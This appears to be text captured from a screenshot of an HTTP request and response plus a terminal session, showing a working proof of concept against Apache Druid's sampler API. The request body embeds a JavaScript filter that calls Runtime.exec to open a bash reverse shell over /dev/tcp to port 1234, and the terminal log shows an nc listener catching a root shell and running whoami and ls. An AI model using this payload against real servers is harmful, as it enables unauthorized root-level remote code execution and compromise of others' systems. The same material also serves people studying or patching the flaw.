 Pretty Raw \n Actions
Select extension...
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/json
7 Content-Length: 1044
8 Connection: close
9
10 {"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type":
"inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\
"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.co
m\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLengt
h\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\"
:\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"},
"inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {
"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type":
"javascript", "dimension": "added", "function":
"function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo b
ash -i >&/dev/tcp/ /1234 0>&1')}", "": {"enabled": true}}}}, "type":
"index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500,
"timeoutMs": 15000}}
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021
4 Content-Type:
5 Vary: Accept-Encoding,
6
7 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
root@VM-0-5-ubuntu:/home/ubuntu# nc -ltvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 38954 received!
bash: 此 shell 中无任务控制
[root@ ]# whoami
whoami
root
[root@ ]# ls
ls
bin
conf
extensions
hadoop-dependencies
`id|base64`
`id|base64`.1
lib
LICENSE
licenses
nohup.out
NOTICE
quickstart
README
thelostworld